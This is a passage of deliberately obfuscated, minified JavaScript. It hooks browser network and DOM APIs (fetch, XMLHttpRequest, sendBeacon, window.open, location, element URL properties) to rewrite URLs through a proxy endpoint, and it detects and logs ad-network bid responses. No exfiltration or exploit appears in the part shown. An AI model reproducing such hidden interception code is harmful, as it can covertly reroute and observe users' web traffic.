fn=s9['A'][Mh(0xac0)](fY)[Mh(0xea9)]?s9['A'][Mh(0xac0)](fY)[Mh(0xea9)][Mh(0xac0)][Mh(0xed0)](this,fU):s9['A'][Mh(0xac0)](fY)[Mh(0x41f)][Mh(0xbbb)](this,Mh(0xae1));return fn&&(0x0,s0['EW'])(fn)&&(fn=(0x0,s0['sH'])(fn)[Mh(0x64b)]),fn;},'set':function(fD){const MT=Kn;(0x0,s0['EW'])(fD)||(fD=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fD,'kind':s0['MN'][MT(0xbd0)],'baseUrl':s9['A'][MT(0xac0)](fY)[MT(0xba1)][MT(0xac0)][MT(0xed0)](fY[MT(0xda0)]),'endpoint':s1['A'][MT(0x2ce)]}));for(var fU=arguments[MT(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][MT(0xac0)](fY)[MT(0xea9)]?s9['A'][MT(0xac0)](fY)[MT(0xea9)][MT(0xe11)][MT(0xed0)](this,[fD,...fi]):(s9['A'][MT(0xac0)](fY)[MT(0xee0)][MT(0xbbb)](this,MT(0xae1),fD),fD);}}),ok(fY,Kn(0x624),Kn(0xef2),{'get':function(){const MG=Kn;for(var fD=arguments[MG(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][MG(0xac0)](fY)[MG(0xba3)]?s9['A'][MG(0xac0)](fY)[MG(0xba3)][MG(0xac0)][MG(0xed0)](this,fU):s9['A'][MG(0xac0)](fY)[MG(0x41f)][MG(0xbbb)](this,MG(0xef2));return fn&&(0x0,s0['EW'])(fn)&&(fn=(0x0,s0['sH'])(fn)[MG(0x64b)]),fn;},'set':function(fD){const MW=Kn;(0x0,s0['EW'])(fD)||(fD=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fD,'kind':s0['MN'][MW(0xbd0)],'baseUrl':s9['A'][MW(0xac0)](fY)[MW(0xba1)][MW(0xac0)][MW(0xed0)](fY[MW(0xda0)]),'endpoint':s1['A'][MW(0x2ce)]}));for(var fU=arguments[MW(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][MW(0xac0)](fY)[MW(0xba3)]?s9['A'][MW(0xac0)](fY)[MW(0xba3)][MW(0xe11)][MW(0xed0)](this,[fD,...fi]):(s9['A'][MW(0xac0)](fY)[MW(0xee0)][MW(0xbbb)](this,MW(0xef2),fD),fD);}}),ok(fY,Kn(0x4bd),Kn(0x21a),{'get':function(){const Mv=Kn;for(var fD=arguments[Mv(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][Mv(0xac0)](fY)[Mv(0x324)][Mv(0xac0)][Mv(0xed0)](this,fU);if(Mv(0x609)==typeof fn){const fJ=Array[Mv(0x6ea)](fn[Mv(0x544)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),F0=>F0[0x0]);for(const F0 of fJ||[])(0x0,s0['EW'])(F0)&&(fn=s9['A'][Mv(0xac0)](fY)[Mv(0x1f9)][Mv(0xbbb)](fn,F0,(0x0,s0['sH'])(F0)[Mv(0x64b)]));}return fn;}},function(){const MK=Kn;for(var fD=arguments[MK(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][MK(0xac0)](fY)[MK(0x324)][MK(0xac0)][MK(0xed0)](this,fU);return MK(0x609)==typeof fn&&s0['ht'][MK(0x74f)](fJ=>fn[MK(0xde1)]('/'[MK(0xff2)](fJ,'/')));}),ok(fY,Kn(0x4bd),Kn(0x1de),{'get':function(){const MH=Kn;try{if(MH(0x495)===this[MH(0x21a)])return MH(0xc35);const fn=s9['A'][MH(0xac0)](fY)[MH(0x539)][MH(0xac0)][MH(0xbbb)](this);if((0x0,s0['EW'])(fn[MH(0x6f5)][MH(0xaaa)])){const fJ=(0x0,s0['sH'])(fn[MH(0x6f5)][MH(0xaaa)])[MH(0x64b)];return new URL(fJ)[MH(0x1de)];}}catch(F0){}for(var fD=arguments[MH(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];return s9['A'][MH(0xac0)](fY)[MH(0xb02)][MH(0xac0)][MH(0xed0)](this,fU);}},function(){const Mg=Kn;if(Mg(0x495)===this[Mg(0x21a)])return!0x0;try{const fD=s9['A'][Mg(0xac0)](fY)[Mg(0x539)][Mg(0xac0)][Mg(0xbbb)](this);return(0x0,s0['EW'])(fD[Mg(0x6f5)][Mg(0xaaa)]);}catch(fU){}return!0x1;}),oE(fY,Kn(0x405),Kn(0xb0e),function(fD,fU){const MM=Kn;return fD=(0x0,s0['EW'])(fD)?fD:(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fD,'kind':s0['MN'][MM(0xbd0)],'baseUrl':s9['A'][MM(0xac0)](fY)[MM(0xba1)][MM(0xac0)][MM(0xed0)](fY[MM(0xda0)]),'endpoint':s1['A'][MM(0x2ce)]}),s9['A'][MM(0xac0)](fY)[MM(0x51e)][MM(0xbbb)](fY,fD,{'method':MM(0xbe4),'keepalive':!0x0,'body':fU,'mode':MM(0xe68)}),!0x0;},function(){const Mq=Kn;return arguments[Mq(0x281)]>0x0;}),oE(fY,Kn(0xd62),Kn(0x790),function(fD){const MR=Kn,fU=((()=>{const Mu=a2o;if(!(fD instanceof fY[Mu(0x443)]))return'';const fi=s9['A'][Mu(0xac0)](fY)[Mu(0xc83)][Mu(0xac0)][Mu(0xbbb)](fD);return(0x0,sF['_'])(fi)?(0x0,sF['ks'])(fi):fi;})());if(this instanceof fY[MR(0x443)]&&MR(0x68b)===this[MR(0xbba)][MR(0x478)]()&&fD instanceof fY[MR(0xd21)]){const fi=s9['A'][MR(0xac0)](fY)[MR(0x8c6)][MR(0xac0)][MR(0xbbb)](fD);s9['A'][MR(0xac0)](fY)[MR(0x8c6)][MR(0xe11)][MR(0xbbb)](fD,(0x0,os['dv'])({'protectUrlContext':fa,'stylesheet':fi}));}return fU&&oS(fY,fU),fD instanceof fY[MR(0x639)]&&fD[MR(0x512)](MR(0x2af))&&oS(fY,fD[MR(0x2af)]),s9['A'][MR(0xac0)](fY)[MR(0x9f1)][MR(0xbbb)](this,fD);}),oE(fY,Kn(0xd62),Kn(0x5c1),function(fD){const Mb=Kn;for(var fU=arguments[Mb(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];if(this instanceof fY[Mb(0x443)]&&Mb(0x68b)===this[Mb(0xbba)][Mb(0x478)]()&&fD instanceof fY[Mb(0xd21)]){const fJ=s9['A'][Mb(0xac0)](fY)[Mb(0x8c6)][Mb(0xac0)][Mb(0xbbb)](fD);return s9['A'][Mb(0xac0)](fY)[Mb(0x8c6)][Mb(0xe11)][Mb(0xbbb)](fD,(0x0,os['dv'])({'protectUrlContext':fa,'stylesheet':fJ})),s9['A'][Mb(0xac0)](fY)[Mb(0xc9d)][Mb(0xbbb)](this,fD,...fi);}return s9['A'][Mb(0xac0)](fY)[Mb(0xc9d)][Mb(0xbbb)](this,fD,...fi);}),ok(fY,Kn(0xd62),Kn(0xf97),{'get':function(){const MA=Kn;for(var fD=arguments[MA(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][MA(0xac0)](fY)[MA(0x8c6)][MA(0xac0)][MA(0xbbb)](this,...fU);return this instanceof fY[MA(0x443)]&&MA(0x68b)===this[MA(0xbba)][MA(0x478)]()?(0x0,os['sR'])(fn):fn;},'set':function(){const MI=Kn;let fD=arguments[MI(0x281)]<=0x0?void 0x0:arguments[0x0];return this instanceof fY[MI(0x443)]&&MI(0x68b)===this[MI(0xbba)][MI(0x478)]()&&(fD=(0x0,os['dv'])({'protectUrlContext':fa,'stylesheet':fD})),s9['A'][MI(0xac0)](fY)[MI(0x8c6)][MI(0xe11)][MI(0xbbb)](this,fD);}}),ok(fY,Kn(0xd62),Kn(0x278),{'get':function(){const Mj=Kn;for(var fD=arguments[Mj(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][Mj(0xac0)](fY)[Mj(0xba1)][Mj(0xac0)][Mj(0xed0)](this,...fU);return(0x0,s0['EW'])(fn)?(0x0,s0['sH'])(fn)[Mj(0x64b)]:fn;}}),ok(fY,Kn(0x9a0),Kn(0x2af),{'get':function(){const MO=Kn;for(var fD=arguments[MO(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][MO(0xac0)](fY)[MO(0xf7b)][MO(0xac0)][MO(0xbbb)](this,...fU);return(0x0,s0['EW'])(fn)&&(fn=(0x0,s0['sH'])(fn)[MO(0x64b)]),fn;}});const fy=[Kn(0xd4c),Kn(0xc58),Kn(0xb91),Kn(0x295),Kn(0x9fb),Kn(0x5d3),Kn(0x381),Kn(0xa43),Kn(0x54b),Kn(0x49e),Kn(0xc3a),Kn(0xb5d),Kn(0x721),Kn(0x582)][Kn(0x23a)](fD=>'.'+fD+'/');ok(fY,Kn(0x1025),Kn(0xd6e),{'get':function(){const MB=Kn;for(var fD=arguments[MB(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][MB(0xac0)](fY)[MB(0xa29)][MB(0xac0)][MB(0xbbb)](this,...fU),fJ=s9['A'][MB(0xac0)](fY)[MB(0xf7b)][MB(0xac0)][MB(0xbbb)](this,...fU);return(0x0,s0['EW'])(fJ)&&(fJ=(0x0,s0['sH'])(fJ)[MB(0x64b)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[MB(0xa89)](fJ)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[MB(0xa89)](fJ)||fy[MB(0x74f)](F0=>fJ[MB(0xde1)](F0))||fJ[MB(0x3a2)](MB(0x24b))>=0x0)&&(fn=0x0),fn;}}),ok(fY,Kn(0x1025),Kn(0x24e),{'get':function(){const MP=Kn;for(var fD=arguments[MP(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][MP(0xac0)](fY)[MP(0x6dd)][MP(0xac0)][MP(0xbbb)](this,...fU),fJ=s9['A'][MP(0xac0)](fY)[MP(0xf7b)][MP(0xac0)][MP(0xbbb)](this,...fU);return(0x0,s0['EW'])(fJ)&&(fJ=(0x0,s0['sH'])(fJ)[MP(0x64b)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[MP(0xa89)](fJ)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[MP(0xa89)](fJ)||fy[MP(0x74f)](F0=>fJ[MP(0xde1)](F0))||fJ[MP(0x3a2)](MP(0x24b))>=0x0)&&(fn=0x0),fn;}}),oE(fY,Kn(0xf91),Kn(0xf08),function(fD){const Ma=Kn,fU=ov({'_window':fY,'protectUrlContext':fa,'html':fD});return s9['A'][Ma(0xac0)](fY)[Ma(0xe52)][Ma(0xbbb)](this,fU);});const fm=[Kn(0xaad),Kn(0xd79),Kn(0xa61),Kn(0xf24)];oE(fY,Kn(0x39e),Kn(0xa89),function(fD){const MY=Kn;return!!oR(fD,new URL(s1['A'][MY(0x2ce)])[MY(0x314)])||s9['A'][MY(0xac0)](fY)[MY(0x63b)][MY(0xbbb)](this,fD);},function(fD){const Mp=Kn;return Mp(0xfe9)!==this[Mp(0x235)]&&Mp(0x6d0)!==this[Mp(0x235)]&&!!fm[Mp(0x74f)](fU=>oR(this[Mp(0x235)],fU));}),oE(fY,Kn(0x39e),Kn(0xf94),function(fD){const ME=Kn,fU=(0x0,s0['sH'])(fD)[ME(0x64b)];return s9['A'][ME(0xac0)](fY)[ME(0xebb)][ME(0xbbb)](this,fU);},function(fD){const Mt=Kn;return!(Mt(0x609)!=typeof fD||!fD[Mt(0x434)](Mt(0xaa8))&&!fD[Mt(0x434)](Mt(0xa9c))||!(0x0,s0['EW'])(fD));}),ok(fY,Kn(0x802),Kn(0x332),{'get':function(){const Me=Kn;for(var fD=arguments[Me(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][Me(0xac0)](fY)[Me(0x313)][Me(0xac0)][Me(0xbbb)](this,...fU);return(0x0,s0['EW'])(fn)?(0x0,s0['sH'])(fn)[Me(0x64b)]:fn;}}),oE(fY,Kn(0xda8),Kn(0x1032),function(fD,fU){const Mk=Kn,fi=fD[Mk(0x6ce)](),fn=((()=>{const My=Mk;if(fi[My(0x434)](My(0xaa8))||fi[My(0x434)](My(0xa9c)))return(0x0,s0['EW'])(fi)?fi:(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fi,'kind':s0['MN'][My(0xbd0)],'endpoint':s1['A'][My(0x2ce)]});{const fJ=s9['A'][My(0xac0)](fY)[My(0xba1)][My(0xac0)][My(0xed0)](fY[My(0xda0)]);return(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fi,'kind':s0['MN'][My(0xbd0)],'baseUrl':fJ,'endpoint':s1['A'][My(0x2ce)]});}})());return s9['A'][Mk(0xac0)](fY)[Mk(0x379)][Mk(0xbbb)](this,fn,fU);}),oE(fY,Kn(0xa18),Kn(0xd9f),function(fD,fU){const Mm=Kn;try{const fi=new fY[(Mm(0x67a))](s1['A'][Mm(0x2ce)])[Mm(0x314)];if(Mm(0x106a)===fD[Mm(0x6ce)]()&&'\x0a'===fU&&this[Mm(0x54e)](fi)&&(0x0,s0['EW'])(fY[Mm(0x6f5)][Mm(0xaaa)])){const fn=new fY[(Mm(0x67a))]((0x0,s0['sH'])(fY[Mm(0x6f5)][Mm(0xaaa)])[Mm(0x64b)]);if((Mm(0x875)===fn[Mm(0x314)]||Mm(0x104a)===fn[Mm(0x314)])&&fn[Mm(0xf2c)][Mm(0x434)](Mm(0xf3a))&&fn[Mm(0xf2c)][Mm(0x54e)](Mm(0xa2a))){const fJ=s9['A'][Mm(0xac0)](fY)[Mm(0x1f9)][Mm(0xbbb)](this,fD,fU);return s9['A'][Mm(0xac0)](fY)[Mm(0x1f9)][Mm(0xbbb)](fJ,fi,fn[Mm(0x314)]);}}}catch(F0){return s9['A'][Mm(0xac0)](fY)[Mm(0x1f9)][Mm(0xbbb)](this,fD,fU);}try{if((0x0,s0['EW'])(this)){const F1=(0x0,s0['sH'])(this)[Mm(0x64b)];return s9['A'][Mm(0xac0)](fY)[Mm(0x1f9)][Mm(0xbbb)](F1,fD,fU);}return s9['A'][Mm(0xac0)](fY)[Mm(0x1f9)][Mm(0xbbb)](this,fD,fU);}catch(F2){return s9['A'][Mm(0xac0)](fY)[Mm(0x1f9)][Mm(0xbbb)](this,fD,fU);}},function(fD,fU){const Mr=Kn;try{if(Mr(0x609)==typeof this&&(this[Mr(0x434)](Mr(0xaa8))||this[Mr(0x434)](Mr(0xa9c)))&&s0['ht'][Mr(0x74f)](fi=>oR(this,'/'[Mr(0xff2)](fi,'/'))))return!0x0;if(Mr(0x106a)===fD[Mr(0x6ce)]()&&'\x0a'===fU&&Mr(0x609)==typeof this&&this[Mr(0x54e)](new fY[(Mr(0x67a))](s1['A'][Mr(0x2ce)])[Mr(0x314)]))return!0x0;}catch(fi){}return!0x1;},{'throwError':!0x1}),oE(fY,Kn(0xa74),Kn(0xd67),async function(fD,fU){const Mz=Kn;let fi,fn,fJ;oZ(fY,fD)?{protectedInput:fi,originalUrl:fn,additionalHeaders:fJ}=await oD(fY,fa,fD):{protectedInput:fi,originalUrl:fn,additionalHeaders:fJ}=oC(fY,fa,fD);for(var F0=arguments[Mz(0x281)],F1=new Array(F0>0x2?F0-0x2:0x0),F2=0x2;F2<F0;F2++)F1[F2-0x2]=arguments[F2];if((fa[Mz(0xc9a)][Mz(0x54e)](Mz(0xc6a))||fa[Mz(0xc9a)][Mz(0x54e)](Mz(0xb3b)))&&(fn[Mz(0xde1)](Mz(0x937))||fn[Mz(0xde1)](Mz(0xead)))){const {wnd:F5}=(function(){const MZ=Mz;let F6=fY,F7=document;for(;F6!==fY[MZ(0xcbe)];)try{F7=F6[MZ(0x1fc)][MZ(0xda0)],F6=F6[MZ(0x1fc)][MZ(0xc77)];}catch(F8){break;}return{'wnd':F6,'doc':F7};}());if(fY!==F5)return F5[Mz(0xd67)][Mz(0xbbb)](F5,fn,fU,...F1);}fU=oU(fi,fU,fJ);const F3=fz(fn);if(Mz(0x367)===F3||Mz(0xc17)===F3){const F6=new URL(fn)[Mz(0x8e4)][Mz(0xac0)](Mz(0xc68));!function(F7,F8,F9,Fs,Fo){const MC=Mz;sa(F7,MC(0x9e1),(arguments[MC(0x281)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[MC(0xe11)](MC(0x9c8),F8)[MC(0xe11)](MC(0xbb2),F9)[MC(0xe11)](MC(0x9ba),Fs)[MC(0xe11)](MC(0x27e),Fo[MC(0x6ce)]()));}(fa,window[Mz(0x911)],Mz(0x4d5),null!=F6?F6:'',Mz(0xc17)===F3);}const F4=s9['A'][Mz(0xac0)](fY)[Mz(0x51e)][Mz(0xbbb)](this,fi,fU,...F1);if(F3){const F7=await F4,F8=await F7[Mz(0x5bd)]()[Mz(0x6b8)]();return s4['A'][Mz(0xf21)](Mz(0x213)[Mz(0xff2)](F3,')'),fn,F8),F7;}return F4;}),oE(fY,Kn(0xa74),Kn(0x32e),function(fD,fU){const MQ=Kn;if(oZ(fY,fD))throw new TypeError(MQ(0x827));const {protectedInput:fi,additionalHeaders:fn}=oC(fY,fa,fD);fU=oU(fi,fU,fn);for(var fJ=arguments[MQ(0x281)],F0=new Array(fJ>0x2?fJ-0x2:0x0),F1=0x2;F1<fJ;F1++)F0[F1-0x2]=arguments[F1];return s9['A'][MQ(0xac0)](fY)[MQ(0xcfe)][MQ(0xbbb)](this,fi,fU,...F0);},null,{'throwError':!0x0}),ok(fY,Kn(0xa74),Kn(0xf33),{'get':function(){const MD=Kn;for(var fD,fU=arguments[MD(0x281)],fi=new Array(fU),fn=0x0;fn<fU;fn++)fi[fn]=arguments[fn];const fJ=s9['A'][MD(0xac0)](fY)[MD(0x82c)],F0=(null===(fD=fJ[MD(0xac0)])||void 0x0===fD?void 0x0:fD[MD(0xbbb)](this,...fi))||fJ[MD(0x218)];return new Proxy(F0,{'get':function(F1,F2,F3){const MU=MD;let F4=F1[F2];if(F4||MU(0x609)!=typeof F2||(F4=F1[(0x0,sF['md'])(F2)]),!F4)return F4;if(MU(0x40e)==typeof F4)return s9['A'][MU(0xac0)](fY)[MU(0x103d)][MU(0xbbb)](F4[MU(0x47a)])[MU(0xde1)](MU(0x792))?F4[MU(0x47a)](F1):F4;if(!oP(F4))return F4;if(F4&&F4[MU(0xa74)]&&F4 instanceof F4[MU(0xa74)]&&F4[MU(0xcaa)]){const F5=F4[MU(0xcaa)][MU(0x5a7)](MU(0xae1));F5&&MU(0xa0f)!==F5&&MU(0x323)!==F5&&!F5[MU(0x434)](MU(0xb1f))||(F4[MU(0xc08)]||(F4[MU(0xc08)]=!0x0,sC(F4[MU(0xc77)]),o5(F4[MU(0xc77)]),sd[MU(0x509)](F4[MU(0xc77)])),oj(F4[MU(0xc77)]),oO(fa,F4[MU(0xc77)]));}return F4;}});}}),ok(fY,Kn(0xa74),Kn(0x2af),{'get':function(){const Mi=Kn;for(var fD=arguments[Mi(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][Mi(0xac0)](fY)[Mi(0xa15)][Mi(0xac0)][Mi(0xbbb)](this,...fU);return(0x0,sF['_'])(fn)&&(fn=(0x0,sF['ks'])(fn)),fn;},'set':function(fD){const Mn=Kn;(0x0,sF['_'])(fD)||(fD=(0x0,sF['md'])(fD));for(var fU=arguments[Mn(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][Mn(0xac0)](fY)[Mn(0xa15)][Mn(0xe11)][Mn(0xbbb)](this,fD,...fi);}}),(0x0,s0['Vp'])(fa)&&ok(fY,Kn(0x21f),Kn(0x39c),{'get':function(){const MJ=Kn;for(var fD=arguments[MJ(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];return s9['A'][MJ(0xac0)](fY)[MJ(0xcb4)][MJ(0xac0)][MJ(0xbbb)](this,...fU);},'set':function(fD){const q0=Kn;if(q0(0xfd5)===s9['A'][q0(0xac0)](fY)[q0(0x436)][q0(0xac0)][q0(0xbbb)](this)[q0(0x478)]()){var fU;const fi=oL(fa,fD);fD=null!==(fU=null==fi?void 0x0:fi[q0(0xa8f)])&&void 0x0!==fU?fU:'';}s9['A'][q0(0xac0)](fY)[q0(0xcb4)][q0(0xe11)][q0(0xbbb)](this,fD);}}),oE(fY,Kn(0xa74),Kn(0x572),function(fD,fU,fi){const q1=Kn;if(fi){const F0=fi[q1(0x3e4)](',')[q1(0x23a)](F1=>{const q2=q1;if(F1[q2(0xde1)](q2(0x35c))){const F2=F1[q2(0x3e4)]('=')[0x1];return q2(0x35c)[q2(0xff2)](oc(fa,F2,s9['A'][q2(0xac0)](fY)[q2(0xba1)][q2(0xac0)][q2(0xed0)](fY[q2(0xda0)])));}return F1;});fi=F0[q1(0x2e9)](',');}if([q1(0x323)][q1(0xde1)](fD)){const F1=s9['A'][q1(0xac0)](fY)[q1(0xcbc)][q1(0xbbb)](this,fD,fU,fi);return new Proxy(F1,{'get':function(F2,F3){const q3=q1;return q3(0x6f5)===F3?new Proxy(F2[q3(0x6f5)],{'set':function(F4,F5,F6){const q4=q3;if(q4(0xaaa)===F5){const F7=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':F6,'kind':s0['MN'][q4(0x6b9)],'baseUrl':s9['A'][q4(0xac0)](fY)[q4(0xba1)][q4(0xac0)][q4(0xed0)](fY[q4(0xda0)]),'endpoint':s1['A'][q4(0x2ce)]});return sD(fY,F1,F7,fi),F4[F5]=F7;}return F4[F5]=F6;}}):F2[F3];}});}var fn;fD&&q1(0x609)==typeof fD&&(fD=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fD,'kind':s0['MN'][q1(0x6b9)],'baseUrl':s9['A'][q1(0xac0)](fY)[q1(0xba1)][q1(0xac0)][q1(0xed0)](fY[q1(0xda0)]),'endpoint':s1['A'][q1(0x2ce)],'extra':{'sourceFrameOrigin':null===(fn=oz(fY))||void 0x0===fn?void 0x0:fn[q1(0x1de)]}}));let fJ=fY;for(;sr(fJ,q1(0x3c8),q1(0x934),{'url':fD,'target':fU,'windowFeatures':fi,'name':fY[q1(0x2af)]}),fJ!==fY[q1(0xcbe)];)fJ=fJ[q1(0x1fc)][q1(0xc77)];return fY;});const fr={'gpt':Kn(0xeec),'gpt_limited':Kn(0xb95),'adsense':Kn(0x28f),'aps':Kn(0x2b3),'prebid_sovrn':Kn(0x845),'prebid_sharethrough':Kn(0x96a),'prebid_yieldmo':Kn(0x6d3),'prebid_triplelift':Kn(0x2fd),'prebid_minutemedia':Kn(0x22f),'prebid_kueezrtb':Kn(0xdcc),'prebid_vidazoo':Kn(0xace),'prebid_adagio':Kn(0x9ec),'prebid_onetag':Kn(0x212),'prebid_criteo':Kn(0x854),'prebid_appnexus':Kn(0xba7),'prebid_adtelligent':Kn(0x9a4),'prebid_rubicon':Kn(0x616),'prebid_smartadserver':Kn(0xd59),'prebid_nextmillennium':Kn(0x82e),'prebid_trustedstack':Kn(0x7a0),'prebid_orbidder':Kn(0x5b3),'prebid_grid_criteo':Kn(0x9c1),'prebid_visx':Kn(0x205),'prebid_equativ':Kn(0x9b0),'prebid_pubmatic':Kn(0x3cb),'prebid_yieldlab':Kn(0xf6a)};function fz(fD){const q5=Kn;for(const fU in fr)if(fr[fU]&&fD[q5(0x434)](fr[fU]))return fU;return'';}var fZ;oE(fY,Kn(0xdca),Kn(0x572),function(fD,fU){const q6=Kn,fi=fU;let fn='';const fJ=s9['A'][q6(0xac0)](fY)[q6(0xba1)][q6(0xac0)][q6(0xed0)](fY[q6(0xda0)]),{additionalHeaders:F0,url:F1}=oQ(fY,0x0,q6(0x609)==typeof fU?(0x0,s0['Xz'])(fU,fJ):fU);q6(0x609)==typeof(fU=q6(0x609)==typeof fU?F1[q6(0xaaa)]:F1)?(fn=fz(fU),(0x0,s0['EW'])(fU)||(fU=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fU,'kind':s0['MN'][q6(0xbd0)],'baseUrl':fJ,'endpoint':s1['A'][q6(0x2ce)]}))):fU instanceof fY[q6(0x67a)]&&(fn=fz(fU[q6(0xaaa)]),(0x0,s0['EW'])(fU[q6(0xaaa)])||((fU=new fY[(q6(0x67a))](fU))[q6(0xaaa)]=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fU[q6(0xaaa)],'kind':s0['MN'][q6(0xbd0)],'baseUrl':fJ,'endpoint':s1['A'][q6(0x2ce)]}))),fn&&s9['A'][q6(0xac0)](fY)[q6(0xc07)][q6(0xbbb)](this,q6(0x9b4),()=>{const q7=q6;0x4===this[q7(0xdd3)]&&s4['A'][q7(0xf21)](q7(0x213)[q7(0xff2)](fn,')'),fi,this[q7(0x8b6)]);});for(var F2=arguments[q6(0x281)],F3=new Array(F2>0x2?F2-0x2:0x0),F4=0x2;F4<F2;F4++)F3[F4-0x2]=arguments[F4];const F5=s9['A'][q6(0xac0)](fY)[q6(0xcb5)][q6(0xbbb)](this,fD,fU,...F3);for(const [F6,F7]of Object[q6(0x4b1)](F0))this[q6(0xb65)](q6(0x3f8)[q6(0xff2)](F6),oA(F7));return F5;}),ok(fY,Kn(0xdca),Kn(0xb36),{'get':function(){const q8=Kn;for(var fD=arguments[q8(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][q8(0xac0)](fY)[q8(0x94b)][q8(0xac0)][q8(0xbbb)](this,...fU);return fn&&(0x0,s0['EW'])(fn)?(0x0,s0['sH'])(fn)[q8(0x64b)]:fn;}}),oE(fY,Kn(0xdca),Kn(0x65e),function(){const q9=Kn;for(var fD=arguments[q9(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];return s9['A'][q9(0xac0)](fY)[q9(0xd9e)][q9(0xbbb)](this,...fU);}),oE(fY,Kn(0x77c),Kn(0x3c1),function(fD,fU,fi){const qs=Kn;return fi&&(fi=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fi,'kind':s0['MN'][qs(0xbd0)],'baseUrl':s9['A'][qs(0xac0)](fY)[qs(0xba1)][qs(0xac0)][qs(0xed0)](fY[qs(0xda0)]),'endpoint':s1['A'][qs(0x2ce)]})),s9['A'][qs(0xac0)](fY)[qs(0x7bf)][qs(0xbbb)](this,fD,fU,fi);}),op(fY,Kn(0x508),function(fD,fU,fi){const qo=Kn,fn=fU&&fU[qo(0xde1)](qo(0xa03))?(0x0,os['oY'])({'protectUrlContext':fa,'value':fU}):fU;return new(s9['A'][qo(0xac0)](fY))[(qo(0x508))](fD,fn,fi);}),op(fY,Kn(0x276),function(fD,fU){const qf=Kn;return fD?new(s9['A'][qf(0xac0)](fY))[(qf(0x276))]((0x0,s0['Wq'])({'protectUrlContext':fa,'url':fD,'kind':s0['MN'][qf(0x7d7)],'baseUrl':s9['A'][qf(0xac0)](fY)[qf(0xba1)][qf(0xac0)][qf(0xed0)](fY[qf(0xda0)]),'endpoint':s1['A'][qf(0x2ce)]}),fU):new(s9['A'][qf(0xac0)](fY))[(qf(0x276))](fD,fU);}),fY[Kn(0xfc5)]=oY(fY,Kn(0xc77),Kn(0x6f5),{'get':function(fD,fU){const qF=Kn,fi=fY[qF(0x6f5)][fU];if(qF(0x609)==typeof fU&&[qF(0xaaa),qF(0x5d9),qF(0x314),qF(0x1de),qF(0x764),qF(0x4b3),qF(0x1057),qF(0xe2c),qF(0xf2c)][qF(0xde1)](fU)){const fn=fY[qF(0x6f5)][qF(0xaaa)],fJ=new URL(fn);return new URL((0x0,s0['EW'])(fn)?(0x0,s0['sH'])(fn)[qF(0x64b)]:fn)[fU]||fJ[fU];}return qF(0xbaa)===fU?fY[qF(0x6f5)][fU]:qF(0x6ce)===fU?function(){const qw=qF,F0=fY[qw(0x6f5)][qw(0xaaa)];return(0x0,s0['EW'])(F0)?(0x0,s0['sH'])(F0)[qw(0x64b)]:F0;}:qF(0x40e)==typeof fi?fi[qF(0x47a)](fY[qF(0x6f5)]):fi;},'set':function(fD,fU,fi){const qd=Kn;return fY[qd(0x6f5)][fU]=fi,!0x0;}}),fY[Kn(0xda0)][Kn(0xfc5)]=oY(fY,Kn(0xda0),Kn(0x6f5),{'get':function(fD,fU){const qL=Kn,fi=fY[qL(0xda0)][qL(0x6f5)][fU];if(qL(0x609)==typeof fU&&[qL(0xaaa),qL(0x5d9),qL(0x314),qL(0x1de),qL(0x764),qL(0x4b3),qL(0x1057),qL(0xe2c),qL(0xf2c)][qL(0xde1)](fU)){const fn=fY[qL(0xda0)][qL(0x6f5)][qL(0xaaa)];return new URL((0x0,s0['EW'])(fn)?(0x0,s0['sH'])(fn)[qL(0x64b)]:fn)[fU];}return qL(0xbaa)===fU?fY[qL(0xda0)][qL(0x6f5)][fU]:qL(0x6ce)===fU?function(){const ql=qL,fJ=fY[ql(0xda0)][ql(0x6f5)][ql(0xaaa)];return(0x0,s0['EW'])(fJ)?(0x0,s0['sH'])(fJ)[ql(0x64b)]:fJ;}:qL(0x40e)==typeof 